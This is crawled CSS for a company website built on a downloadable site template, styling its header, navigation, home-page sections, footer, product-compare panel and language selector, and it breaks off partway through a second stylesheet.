*,html,body,h1,h2,h3,h4,h5,h6,table,th,td,ul,li,dl,dt,dd,div,p,pre,form,input,button,textarea {margin:0px;padding:0px;box-sizing:border-box;-webkit-tap-highlight-color:transparent}
html{margin:0px;padding:0px;overflow-x:hidden;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none}
body{margin:0px auto;padding-top:118px;max-width:1920px;font-size:16px;line-height:1.6;color:var(--fontcolor);font-family:var(--fontfamily)}
a,a:hover{text-decoration:none;color:var(--fontcolor);cursor:pointer}
h1,h2,h3,h4,h5,h6{font-weight:var(--fontbold5);text-transform:capitalize}
button,input,textarea{outline:0;border:none;font:inherit;-webkit-appearance:none;border-radius:0}
button{cursor:pointer}
i{vertical-align:middle}
img{vertical-align:bottom;max-width:100%;height:auto;border:none;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
img[data-src]{opacity:0}
img[src]{opacity:1}
input::placeholder,textarea::placeholder{font-family:inherit}
li,ol,ul{list-style:none}
iframe,video{max-width:100%;border:none}
table{border-collapse:collapse}
header{position:fixed;top:0px;left:0px;width:100%;background:#FFF;box-shadow:1px 2px 10px rgba(0,0,0,.02);z-index:99;transition:all .2s linear}
header.scrollhead{box-shadow:1px 2px 10px rgb(0 0 0 / 10%)}
header.scrollhead .head-top{margin-top:-40px}
.animate__zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}
.l-wrap{max-width:1600px;margin:0px auto}
.line1{display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}
.line2{display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
.line3{display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}
.line4{display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:4;overflow:hidden}
.table td,.table th{border:1px solid #E5E5E5;padding:6px 16px}
.table-bottom td,.table-bottom th{border-bottom:1px solid #E5E5E5;padding:8px}
.head-top{height:40px;border-bottom:1px solid #E9E9E9;transition:all .3s linear;padding:0px 20px;z-index:99999;background:#FFF}
.head-top .l-wrap{height:100%;display:flex;justify-content:space-between;align-items:center}
.head-link{display:flex;align-items:center;font-size:14px}
.head-link div{margin-right:25px;display:inline-flex;align-items:center}
.head-link div em{margin-right:5px;font-size:18px}
.head-link div img{margin-right:5px}
.head-share{display:flex}
.head-share>ul{margin-right:20px;display:flex;align-items:center}
.head-share>ul a{display:inline-flex;align-items:center;justify-content:center;width:30px;height:30px;margin-left:5px;transition:all .2s linear}
.head-share>ul a i{font-size:20px}
.head-share>ul a:hover i{color:var(--color)}
.head-info{z-index:999;background:#FFF;height:78px;position:relative;padding:0px 20px}
.head-info .l-wrap{display:flex;align-items:center;height:100%}
.logo{max-width:20%;height:100%;display:inline-flex;align-items:center}
.logo img{max-height:78px;width:auto;height:auto}
#nav{flex:1;display:flex;justify-content:flex-end;height:100%;z-index:9}
#nav ul{display:flex;align-items:center;height:100%}
#nav ul li{height:100%;padding:0px 16px;font-size:18px;position:relative}
#nav ul li:last-child{padding:0px 0px 0px 16px}
#nav ul li:hover .submenu{display:flex}
#nav ul li .submenu{z-index:99;display:none;height:auto;position:absolute;top:100%;left:10px;flex-direction:column;background:rgba(0,0,0,.6);color:#FFF;min-width:200px;white-space:nowrap;align-items:baseline}
#nav ul li .submenu li{width:100%;padding:0px;height:40px}
@media(min-width:1025px){
#nav ul li .submenu li:hover ul{display:block}
#nav ul li .submenu li ul{position:absolute;left:100%;top:0px;display:none;background:rgba(0,0,0,.6);height:auto;min-width:200px}}
#nav ul li .submenu a{padding:0px 15px;width:100%;height:100%;justify-content:flex-start;transition:all .2s linear;color:#FFF}
#nav ul li .submenu a:hover{background:var(--color);color:#FFF}
#nav ul li .submenu a::after{display:none}
#nav ul li a{height:100%;display:inline-flex;align-items:center;justify-content:center;position:relative;white-space:nowrap;text-transform:capitalize}
#nav ul li a::after{content:"";width:100%;height:0px;background:var(--color);position:absolute;bottom:0px;transition:all .2s linear}
#nav ul li a:hover{color:var(--color)}
#nav ul li a:hover::after{height:2px}
#nav ul li a.inmenu_1{color:var(--color)}
#nav ul li a.inmenu_1::after{height:2px}
.head-search button{background:0 0;height:100%}
.head-search button i{font-size:24px;color:var(--color);font-weight:var(--fontbold6)}
.head-search button::after{display:none}
.search-box{position:absolute;width:100%;top:100%;left:0px;background:#FFF;padding:20px 0px;transform:translateY(-200px);opacity:0;z-index:-1;transition:all .2s linear}
.search-box .search-input{width:600px;margin:0px auto;background:#EEE;display:flex;justify-content:space-between;align-items:center;height:40px;padding:0px 10px}
.search-box .search-input input{background:0 0;flex:1;padding-left:10px}
.search-box .search-input .search-btn{cursor:pointer;background:var(--color);color:#FFF;border-radius:4px;height:30px;line-height:30px;padding:0px 10px;transition:all .3s linear}
.search-box .search-input .search-btn:hover{opacity:.9}
.search-box.search-box-show{transform:translateY(0);opacity:1;z-index:1}
.mob-btn{display:none}
.opacity{display:none;position:fixed;top:0px;left:0px;width:100vw;height:100vh;background:rgba(0,0,0,.6);z-index:99}
.home-about,.home-application,.home-honor,.home-news,.home-product,.home-static,.home-video{padding:70px 20px 60px}
.home-title{font-size:30px;text-align:center;font-weight:var(--fontbold5);position:relative;color:var(--fontcolor);line-height:1;padding-bottom:15px}
.home-title-line{position:relative;margin:0px auto;width:20px;height:3px;background:var(--color)}
.home-title-line::after,.home-title-line::before{content:"";width:90px;height:3px;background:#EEE;position:absolute;right:calc(100% + 10px);top:0px}
.home-title-line::after{right:auto;left:calc(100% + 10px)}
.home-des{max-width:830px;margin:0px auto;font-size:14px;color:#555;text-align:center;padding:20px 0px 50px}
.home-about .l-wrap{display:flex;flex-wrap:wrap}
.home-about .l-wrap>div{width:50%}
.home-about .about-info{padding-right:60px}
.home-about .about-info .home-title{text-align:left}
.home-about .about-info .home-des{text-align:left;padding-bottom:20px;font-size:16px;color:var(--fontcolor)}
.home-about .about-info .home-title-line{margin-left:100px}
.home-about .about-info .text{font-size:16px;color:#333;line-height:24px}
.home-about .about-info .more{margin-top:40px}
.home-about .about-info .more a{display:inline-flex;align-items:center;justify-content:center;width:150px;height:50px;background:var(--color);border:2px solid var(--color);color:#FFF;transition:all .2s linear;box-shadow:0 10px 20px 0 rgba(88,179,62,.3)}
.home-about .about-info .more a:hover{background:#FFF;color:var(--color)}
.home-about .about-img{position:relative}
.home-about .about-img img{width:100%;height:100%;object-fit:cover}
.home-about .about-img .play{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-flex;align-items:center;justify-content:center;background:rgba(255,255,255,.5);border-radius:50%;width:60px;height:60px;cursor:pointer}
.home-about .about-img .play::before{content:"";position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:80%;height:80%;background:#FFF;border-radius:50%}
.home-about .about-img .play .iconfont{color:var(--color);font-size:22px;z-index:99;margin-left:3px}
.home-static{background:var(--color) no-repeat center;background-size:cover}
.home-static .list{display:flex;justify-content:space-between;flex-wrap:wrap}
.home-static .list li{width:23%;display:flex;flex-direction:column;align-items:center;color:#FFF}
.home-static .list li .num{font-size:50px;font-weight:var(--fontbold6);position:relative;line-height:1;padding-bottom:20px}
.home-static .list li .num sup{font-size:25px}
.home-static .list li .num::after{content:"";position:absolute;bottom:0px;left:50%;transform:translateX(-50%);width:40px;height:4px;background:#FFF}
.home-static .list li .inner{padding:20px 0px;font-size:18px;color:#FFF}
.home-static .list li .icon img{height:50px;width:auto}
footer{clear:both;margin:0px auto;padding:20px 0px 0px}
.foot-top{max-width:1600px;margin:0px auto;background:var(--color) no-repeat center;background-size:cover;display:flex;justify-content:space-between;align-items:center;color:#FFF;padding:40px 40px;line-height:1;position:relative;z-index:9}
.foot-top .left span{font-size:28px;font-weight:var(--fontbold5)}
.foot-top .left p{padding-top:20px;font-size:16px}
.foot-top .right a{width:160px;height:44px;display:inline-flex;align-items:center;justify-content:center;background:#FFF;color:var(--color);transition:all .2s linear;border:2px solid #FFF}
.foot-top .right a:hover{background:0 0;color:#FFF}
.foot-main{background:#20242d;color:#D0D0D0;margin-top:-80px}
.foot-main .foot-wrap{display:flex;justify-content:space-between;flex-wrap:wrap;padding:140px 20px 40px}
.foot-main .foot-item{width:20%}
.foot-main .foot-item .title{font-size:20px;font-weight:var(--fontbold5);line-height:1;position:relative;padding-bottom:10px;color:#FFF}
.foot-main .foot-item .title::after{content:"";position:absolute;bottom:0px;left:0px;width:40px;height:3px;background:var(--color)}
.foot-main .foot-item .navlist{margin-top:10px}
.foot-main .foot-item .navlist li{position:relative;padding-left:20px}
.foot-main .foot-item .navlist li::before{content:"";position:absolute;left:0px;top:50%;transform:translateY(-50%);font-size:12px;width:10px;height:1px;background:#FFF}
.foot-main .foot-item .navlist li a{padding:6px 0px;transition:all .2s linear;font-size:14px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-right:5px;box-sizing:border-box;display:block;color:#D0D0D0}
.foot-main .foot-item .navlist li a:hover{transform:translateX(5px);color:var(--color)}
.foot-main .foot-item.navigation{width:25%}
.foot-main .foot-item.contact .foot-logo{display:block;max-height:140px}
.foot-main .foot-item.contact ul.contactlist{margin-top:20px}
.foot-main .foot-item.contact ul.contactlist li{display:flex;align-items:baseline;padding:4px 0px;font-size:14px;position:relative;padding-left:30px}
.foot-main .foot-item.contact ul.contactlist li a{color:#D0D0D0}
.foot-main .foot-item.contact ul.contactlist li em{font-size:20px;position:absolute;left:0px;top:0px}
.foot-main .foot-item.contact ul.contactlist li a:hover{color:var(--color)}
.foot-main .foot-item.contact .foot-share ul{display:flex;align-items:center;flex-wrap:wrap;margin-top:20px}
.foot-main .foot-item.contact .foot-share ul a{width:30px;height:30px;margin-right:10px;color:#FFF;border-radius:50%;display:inline-flex;align-items:center;justify-content:center;transition:all .2s linear}
.foot-main .foot-item.contact .foot-share ul a:hover{background:var(--color)}
.foot-main .foot-item.navigation ul{display:flex;flex-wrap:wrap}
.foot-main .foot-item.navigation ul li{width:50%}
.foot-main .copyright{border-top:1px solid #4B4F58;text-align:center;padding:15px 0px;font-size:14px}
.foot-main .copyright a{margin-left:10px;color:#D0D0D0}
.bottom-btn{display:none;background:#FCFCFCFB;align-items:center;position:fixed;bottom:0px;left:0px;width:100%;z-index:99;box-shadow:1px 2px 10px rgba(0,0,0,.1);transition:all .2s linear;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}
.bottom-btn .btn-item{width:25%;height:14vw;color:#333;transition:all .2s linear}
.bottom-btn .btn-item a,.bottom-btn .btn-item>div{text-transform:capitalize;width:100%;height:100%;font-size:12px;display:flex;flex-direction:column;align-items:center;justify-content:center}
.bottom-btn .btn-item i{color:#333;font-size:22px;height:28px}
.bottom-btn .btn-item p{font-size:12px;text-transform:capitalize}
.top-btn{display:none}
.bottom-btn .btn-item .top-btn{display:flex !important;width:35px;height:35px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);box-shadow:none;background:none;border:1px solid #ccc}
.bottom-btn .btn-item .top-btn:hover{background:none;box-shadow:none}
.bottom-btn .btn-item .top-btn:hover i{color:#000}
.top-btn{cursor:pointer;display:none;height:40px;width:40px;border-radius:50%;position:fixed;bottom:150px;right:35px;background:#FFF;box-shadow:0 5px 5px 0 rgba(0,0,0,.1);transition:all .4s ease;z-index:9;overflow:hidden}
.top-btn:hover{background:#c1c1c1}
.top-btn i{font-size:24px;width:100%;height:100%;display:inline-flex;align-items:center;justify-content:center}
@media (max-width:1440px){
.foot-main .foot-item{width:24%}}
@media (max-width:1024px){body{padding-top:55px}
header{border-bottom:1px solid #F3F3F3;z-index:999}
#jljw_IM_GdImBox{z-index:900 !important}
.search-box .search-input{padding:0px 15px}
.head-top{display:none}
.head-info{height:55px;padding:0px 15px}
.head-info .l-wrap{justify-content:space-between}
.logo{max-width:inherit;padding-right:15px}
.search-box.m-search-box{display:none;position:static;opacity:1;z-index:1;transform:translate(0);padding:0px}
.search-box.m-search-box .search-input{height:50px;width:100%}
.search-box .search-input i{font-size:22px}
.head-info #nav{background:#FFF;position:fixed;top:55px;left:0px;width:100%;display:block;height:0px;z-index:-1;transition:all .2s linear;display:none}
.head-info #nav.is-active{height:calc(100vh - 55px);opacity:1;z-index:1;display:block}
.head-info #nav .nav-ul{height:auto;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom);overflow-y:scroll;height:0px}
.head-info #nav.is-active .nav-ul{height:calc(100vh - 100px)}
.head-info #nav .nav-ul.iosnav{padding-bottom:70px}
.head-info #nav.is-active .search-box.m-search-box{display:block}
.head-info #nav ul{flex-direction:column;align-items:flex-start}
.head-info #nav ul li{padding:0px;width:100%;border-bottom:1px solid rgba(0,0,0,.08);height:auto;font-weight:var(--fontbold5)}
.head-info #nav ul li a{display:block;font-size:20px;padding:15px 50px 15px 30px;width:100%;height:auto;color:var(--fontcolor)}
.head-info #nav ul li a::after{display:none}
.head-info #nav ul li.head-search{display:none}
.head-info #nav ul li:hover .submenu{display:none}
.head-info #nav ul li.nav0>a{color:var(--color)}
.head-info #nav ul li.nav0 .showmenu::after{width:15px;height:2px;background:var(--color)}
.head-info #nav ul li.nav0 .submenu{display:block!important}
.head-info #nav ul li.nav0 .submenu ul{padding-left:15px}
.head-info #nav ul li .submenu{display:none!important;position:static;background:0 0;color:var(--fontcolor);padding-left:10px}
.head-info #nav ul li .submenu li{height:auto;font-weight:400}
.head-info #nav ul li .submenu li:last-child{border:none}
.head-info #nav ul li .submenu.nav2{display:block}
.head-info #nav ul li .showmenu{position:absolute;width:60px;height:40px;right:0px;top:4px;display:flex;align-items:center;justify-content:center}
.head-info #nav ul li .showmenu::after,.head-info #nav ul li .showmenu::before{content:"";width:15px;height:2px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);background:#666}
.head-info #nav ul li .showmenu::after{width:2px;height:15px}
.mob-btn{display:flex;align-items:center;justify-content:flex-end;position:relative;width:50px;height:50px;cursor:pointer}
.mob-btn i{color:var(--fontcolor);font-size:28px;transform:rotate(180deg);font-weight:var(--fontbold5)}
.home-title{font-size:36px}
.home-static .list li{width:50%}
.home-static .list li:nth-child(1),.home-static .list li:nth-child(2){margin-bottom:20px}
.foot-main .foot-item{width:50%;margin-bottom:20px}}
@media (max-width:768px){
.home-about,.home-application,.home-honor,.home-news,.home-product,.home-static,.home-video{padding:50px 15px 20px}
.logo img{max-height:44px}
.head-info #nav ul li a{font-size:18px;padding:10px 50px 10px 15px;font-weight:normal}
.home-title{font-size:22px}
.home-title-line::after,.home-title-line::before{width:12vw}
.home-des{padding:15px 20px 6.66667vw;display:none}
.home-title-line{margin-bottom:26px!important}
.home-about .l-wrap>div{width:100%}
.home-about .about-info{padding:0px}
.home-about .about-info .home-title{text-align:center}
.home-about .about-info .home-title-line{margin:0px auto}
.home-about .about-info .home-des{padding-left:0px}
.home-about .about-info .more{margin-top:20px}
.home-about .about-info .more a{width:100px;height:33px}
.home-about .about-img{margin-top:30px}
.home-static .list li .num{font-size:30px}
.home-static .list li .inner{font-size:3.46667vw;padding:10px 0px}
.home-static .list li .icon img{height:8.26667vw}
.foot-top{display:block;padding:30px 20px;background-size:cover}
.foot-top .left span{font-size:6.13333vw;font-weight:var(--fontbold5);line-height:1.2}
.foot-top .left p{font-size:3.46667vw;padding:10px 0px;line-height:1.4}
.foot-top .right{margin-top:40px}
.foot-top .right a{width:120px;height:33px}
.foot-main{margin:0px;margin-bottom:calc(14vw + constant(safe-area-inset-bottom));margin-bottom:calc(14vw + env(safe-area-inset-bottom))}
.foot-main .foot-wrap{padding:40px 20px 0px}
.foot-main .foot-wrap .foot-item{width:100%}
.foot-main .foot-wrap .foot-item .title{font-size:4.53333vw}
.foot-main .foot-wrap .foot-item .navlist{display:flex;flex-wrap:wrap}
.foot-main .foot-wrap .foot-item .navlist li{width:50%}
.foot-main .foot-wrap .foot-item .navlist li a{font-size:16px}
.copyright{font-size:2.93333vw}
.top-btn{right:24px;bottom:calc(140px + constant(safe-area-inset-bottom));bottom:calc(140px + env(safe-area-inset-bottom));display:none !important}
.bottom-btn{display:flex;transform:translateY(100%)}
.bottom-btn.bottom-btn-keep{transform:translateY(0)}
.bottom-btn.is-active{transform:translateY(0)}
.bottom-btn.show-cart{transform:translateY(0)}}
@-webkit-keyframes sk-scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}
@keyframes sk-scaleout{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}
.mobile-bottom-bag{display:none}
.rfixed{position:fixed;bottom:calc(190px + constant(safe-area-inset-bottom));bottom:calc(190px + env(safe-area-inset-bottom));right:35px;z-index:99}
.compare-panel{width:280px;background:#FFF;position:fixed;z-index:1000;bottom:0px;right:0px;box-shadow:-1px -1px 3px #CCC;display:none;transition:bottom .2s}
.compare-t{background-color:var(--color);font-size:14px;color:#FFF;display:flex;align-items:center;padding:6px 10px}
.compare-close{position:relative;width:24px;height:24px;background:0 0}
.compare-close::after,.compare-close::before{content:"";display:block;width:10px;height:2px;background-color:#FFF;position:absolute;top:50%;border-radius:2px}
.compare-close::before{transform:rotate(45deg);left:4px}
.compare-close::after{transform:rotate(-45deg);right:4px}
.compare-tit{text-align:center;flex:1;line-height:1.5}
.compare-checked{color:#FFF;margin:0px 4px}
#productChache_list{padding:0px 10px;height:220px;overflow-y:auto}
#productChache_list::-webkit-scrollbar{width:4px}
#productChache_list::-webkit-scrollbar-track{border-radius:0;background-color:rgba(0,0,0,.05)}
#productChache_list::-webkit-scrollbar-thumb{border-radius:10px;background-color:rgba(0,0,0,.15)}
.selected-item{position:relative;border-bottom:1px solid #EFEFEF;padding:10px 0px;display:flex;align-items:center}
.item-clear{position:relative;width:20px;height:20px;background-color:transparent;cursor:pointer}
.item-clear::after,.item-clear::before{content:"";display:block;position:absolute;width:70%;height:2px;background-color:#555;border-radius:2px;top:50%;margin-top:-1px}
.item-clear::before{transform:rotate(45deg);left:3px}
.item-clear::after{transform:rotate(-45deg);left:3px}
.item-content{flex:1;display:flex;align-items:center}
.item-img{width:50px;height:50px;background:#FFF;border:1px solid #EFEFEF;display:flex;align-items:center;justify-content:center}
.item-img img{max-width:100%;max-height:100%}
.item-c{width:calc(100% - 50px);padding:0px 10px;font-size:12px}
.item-title{max-height:34px;word-break:break-word;display:block;display:-webkit-box;text-overflow:ellipsis;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:1.3;color:var(--fontcolor)}
.item-price{color:#d4322c}
.compare-b{padding:20px 10px;display:flex;justify-content:space-between}
.compare-b *{display:block;width:80px;text-align:center;font-size:12px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:30px;border-radius:2px;padding:0px 2px}
.clear-all{color:var(--fontcolor);background-color:#EDEDED}
.compare-inquire,.compare-inquire:hover{color:#FFF;background-color:var(--color)}
.compare-b .orderNow{margin:0px;background:#F66F08;color:#FFF;line-height:30px;padding:0px 2px;border:none;border-radius:2px;font-size:12px;cursor:pointer;display:block;width:80px}
.rfixed-sc{width:40px;height:40px;background:var(--color);border-radius:50%;text-align:center;line-height:38px;color:#FFF;position:relative;margin-bottom:10px;cursor:pointer;display:none}
.rfixed-sc i{font-size:20px}
.rfixed-scnum{position:absolute;right:25px;top:5px;width:16px;height:16px;background:#E00;border-radius:50%;text-align:center;font-size:12px;color:#FFF;transform:scale(.9);line-height:16px}
@media (max-width:768px){
.compare-panel{width:100%;bottom:14vw}}
.lang{width:auto;position:relative}
.lang-icon>img{margin-right:5px}
.lang-icon{display:flex;align-items:center;width:100%;height:30px;border:none;cursor:pointer;font-size:14px;user-select:none;white-space:nowrap}
.lang-icon span{position:relative;padding-right:18px}
.lang-icon span::before{content:'';position:absolute;right:4px;top:11px;width:8px;height:1px;background:#333;transform:rotate(50deg)}
.lang-icon span::after{content:'';position:absolute;right:0px;top:11px;width:8px;height:1px;background:#333;transform:rotate(-50deg)}
.lang-drop{position:absolute;top:calc(100% + 26px);right:50%;transform:translateX(50%);background:#FFF;border:1px solid #EBEEF5;border-radius:4px;box-shadow:0px 2px 12px 0 rgb(0 0 0 / 10%);z-index:9999;visibility:hidden;opacity:0;transition:opacity .3s,top .3s}
.lang-drop.active{visibility:visible;opacity:1;top:calc(100% + 12px)}
.lang-arrow{display:block;width:10px;height:10px;background-color:#FFF;border-top:1px solid #EBEEF5;border-left:1px solid #EBEEF5;transform:translateX(-50%) rotate(45deg);position:absolute;top:-6px;left:50%}
.lang-wrap{width:140px;padding:8px 0px;box-sizing:border-box}
.lang-drop.lang-flex{transform:translateX(20%)}
.lang-drop.lang-flex .lang-arrow{left:80%}
.lang-flex .lang-wrap{width:340px;display:flex;flex-wrap:wrap;padding:8px}
.lang-wrap li{width:100%;padding:8px 16px;box-sizing:border-box;transition:background-color .3s}
.lang-flex .lang-wrap li{width:33%;padding:8px 6px}
.lang-wrap li.lang-active,.lang-wrap li:hover{background-color:#EEE}
.lang-wrap li a{display:block;color:#000;font-size:12px;text-decoration:none;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.lang-wrap li img{display:inline-block;width:24px;height:16px;vertical-align:-.25em;margin-right:4px}
@media(max-width:1024px){
.lang{margin-left:auto}
.lang-icon span{display:none}
.lang-icon>img{width:36px;height:24px;margin:2px 0px 0px 0px}
.lang-drop.lang-flex{right:auto;left:50%;transform:translateX(-50%);top:60px!important;position:fixed;width:calc(100vw - 20px)}
.lang-drop.lang-flex.active{top:54px!important}
.lang-flex .lang-wrap{width:100%}
.lang-drop.lang-flex .lang-arrow{left:82%}
.lang-drop{display:none}
.lang-drop.active{display:block}}
h4.cate-h4, h4.pro-h4 {clear:both;font-weight:bold}
ul.cate-ulli, ul.pro-ulli {clear:both;padding:10px 0px 10px 20px}
ul.cate-ulli li, ul.pro-ulli li {list-style-type:disc;line-height:1.7}
ol.cate-ulli, ol.pro-ulli {clear:both;padding:10px 0px 10px 30px}
ol.cate-ulli li, ol.pro-ulli li {list-style-type:decimal;line-height:1.7}
.prohome-content{clear:both;margin:0px auto 20px;padding:0px;max-width:1560px;line-height:1.6;box-sizing:border-box}
.prolist-bottom{clear:both;margin:0px auto 20px;padding:0px;max-width:1560px;line-height:1.6;box-sizing:border-box}
.prolist-bottom a{text-decoration:underline}
.prolist-bottom a:hover{color:var(--color)}
@media(max-width:1600px){.prohome-content,.prolist-bottom{margin-left:20px;margin-right:20px}}
@media(max-width:768px){.prohome-content{clear:both;margin:0px 15px 20px;padding:0px}
.prolist-bottom{clear:both;margin:0px 15px 20px;padding:0px}}
.prolist-content{clear:both;margin:0px auto 15px;line-height:1.6}
.ck-widget-toc{display:table;border:1px solid #A2A9B1;background-color:#F8F9FA;padding:10px 20px 10px 10px;font-size:95%;margin:15px 0px;min-width:300px;max-width:100%}
.ck-widget-toc ol{padding:0px 0px 0px 30px;counter-reset:item}
.ck-widget-toc ol li{display:block;position:relative;list-style:none}
.ck-widget-toc ol li:before{content:counters(item, ".");counter-increment:item;position:absolute;margin-right:100%;right:10px}
.ck-widget-toc-title{text-align:left;font-weight:700;margin:0px 0px 5px 0px;padding:0px 0px 0px 5px}
.ck-widget-pt{padding-top:100px;margin-top:-100px}
.ck-widget-toc1{display:table;border:1px solid #A2A9B1;background-color:#F8F9FA;padding:10px 20px 10px 10px;font-size:95%;margin:15px 0px;min-width:300px;max-width:100%}
.ck-widget-toc1 ol{padding:0px 0px 0px 30px;counter-reset:item}
.ck-widget-toc1 ol li{display:block;position:relative;list-style:none}
.ck-widget-toc1 ol li:before{content:counters(item, ".");counter-increment:item;position:absolute;margin-right:100%;right:10px}
.icon-videoplay{position:absolute;left:50%;top:50%;transform:translate(-52%,-50%);background:rgba(0,0,0,.5);color:#FFF;width:35px;height:35px;display:flex;align-items:center;justify-content:center;border-radius:50%;font-size:18px;z-index:1;display:none}
img.lazy.loaded+.icon-videoplay{display:flex}
@media(max-width:768px){.icon-videoplay{width:30px;height:30px}}
.ab_img img{ max-width:100% !important; height:auto !important;display:inline-block;}
.ab_img p{text-wrap: inherit !important;}
.ab_img p span{text-wrap: inherit !important;}

/* AB模板网新增分页样式 www.admibnuy.cn */
.pagebar { padding:20px; overflow:hidden; clear:both}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 8px 10px;
  margin: 0 2px;
  border-radius: 3px; line-height:100%
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #333;
  border: 1px solid #333;
}
.pagination a.page-num-current {
  color: #fff;
  background: #333;
  border: 1px solid #333;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}
.home-about{ background:#f8f8f8;}

--- FILE ---
content_type: text/css
request_url: https://www.oppao.com/skin/css/home.css
body_size: 2216
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* js特效：js.AdminBuy.Cn */
/* 在线工具 Tool.Adminbuy.Cn */
/* QQ：9490489 */
@charset "utf-8";@import url(swiper.css);.home-banner #banner-swiper{height:100%;min-height:370px}.home-banner .swiper-pagination{display:block}.home-banner .swiper-slide a{display:block;width:100%;height:100%}.home-banner .swiper-slide a img{width:100%}.home-banner .swiper-button-next,.home-banner .swiper-button-prev{background:0 0;width:50px;height:50px;border-radius:50%;display:inline-flex;align-items:center;justify-content:center;color:#222;transition:all .1s linear}.home-banner .swiper-button-next::after,.home-banner .swiper-button-prev::after{display:none}.home-banner .swiper-button-next:hover,.home-banner .swiper-button-prev:hover{background:#58b33e;color:#FFF}.home-banner .swiper-button-next i,.home-banner .swiper-button-prev i{font-size:26px}.home-banner .swiper-button-next{right:80px}.home-banner .swiper-button-prev{left:80px}.home-banner .swiper-pagination-bullet-active{background:#58b33e}.home-banner .slide-pc,.home-banner .slide-pc img{display:block!important}.home-banner .slide-mb,.home-banner .slide-mb img{display:none!important}@media(max-width:768px){.home-banner .slide-pc,.home-banner .slide-pc img{display:none!important}.home-banner .slide-mb,.home-banner .slide-mb img{display:block!important}}.home-service .service-wrap{max-width:1600px;margin:0 auto;display:flex;justify-content:space-between;flex-wrap:wrap}.home-service .service-wrap .service-item{width:25%;background:#20242d;color:#FFF;border:1px solid #4d5057;padding:60px 40px 50px;transition:all .2s linear;position:relative}.home-service .service-wrap .service-item:hover{background:#58b33e}.home-service .service-wrap .service-item:hover .title::after{background:#FFF}.home-service .service-wrap .service-item:hover .bg i{color:#FFF}.home-service .service-wrap .service-item .title{font-size:18px;position:relative;padding-bottom:8px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.home-service .service-wrap .service-item .title::after{content:"";width:40px;height:3px;background:#58b33e;position:absolute;left:0;bottom:0}.home-service .service-wrap .service-item .text{padding-top:25px;font-size:16px;line-height:1.8;color:#DFDFDF;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.home-service .service-wrap .service-item .icon{margin-top:20px}.home-service .service-wrap .service-item .icon i{font-size:30px}.home-service .service-wrap .service-item .bg{position:absolute;right:20px;bottom:20px}.home-service .service-wrap .service-item .bg i{color:#494c54;font-size:60px}.home-product .product-list{position:relative;padding:0 80px}.home-product .product-list .home-button-next,.home-product .product-list .home-button-prev{top:30%}.swiper-pagination{display:none}.home-product .swiper .swiper-slide::after{content:"";position:absolute;bottom:0;left:0;width:100%;height:0;background:#58b33e;transition:all .2s linear}.home-product .swiper .swiper-slide:hover::after{height:6px}.home-product .swiper .swiper-slide:hover .img img{transform:scale(1.1)}.home-product .swiper .swiper-slide .img{width:100%;border:1px solid #DFDFDF}.home-product .swiper .swiper-slide .img a{display:block;width:100%;height:100%;overflow:hidden}.home-product .swiper .swiper-slide .img a img{width:100%;height:100%;object-fit:cover;transition:all .2s linear}.home-product .swiper .swiper-slide .info{padding:20px 30px 30px 10px;width:100%;position:relative}.home-product .swiper .swiper-slide .info .title{font-size:18px;color:#222;text-transform:capitalize;}.home-product .swiper .swiper-slide .info .text{font-size:14px;color:#666}.home-product .swiper .swiper-slide .info i{position:absolute;right:10px;top:50%;transform:translateY(-50%);color:#58b33e;font-size:20px}.home-button-next,.home-button-prev{position:absolute;left:0;top:40%;background:0 0;width:40px;height:40px;border:1px solid #DFDFDF;display:inline-flex;align-items:center;justify-content:center;transition:all .2s linear;cursor:pointer}.home-button-next:hover,.home-button-prev:hover{background:#58b33e;border-color:#58b33e}.home-button-next:hover i,.home-button-prev:hover i{color:#FFF}.home-button-next i,.home-button-prev i{color:#000}.home-button-next{left:auto;right:0}.home-application{background:#f9f9f9}.home-application .applist{padding:0 80px;position:relative}.home-application .applist .item{background:#FFF;width:100%;transition:all .1s linear;cursor:pointer;color:#222}.home-application .applist .item:hover{background:#58b33e;color:#FFF;transform:scale(1.01)}.home-application .applist .item:hover .title::after{background:#FFF}.home-application .applist .item .info{padding:30px 20px}.home-application .applist .item .icon{line-height:1}.home-application .applist .item .icon i{font-size:44px}.home-application .applist .item .title{font-size:18px;padding:10px 0;position:relative}.home-application .applist .item .title::after{content:"";position:absolute;bottom:0;left:0;width:40px;height:3px;background:#58b33e}.home-application .applist .item .pic img{width:100%;height:auto}.home-video .videowrap{position:relative;padding:0 80px;display:flex;justify-content:space-between;flex-wrap:wrap}.home-video .videowrap .videoitem{background:#f8f8f8;transition:all .2s 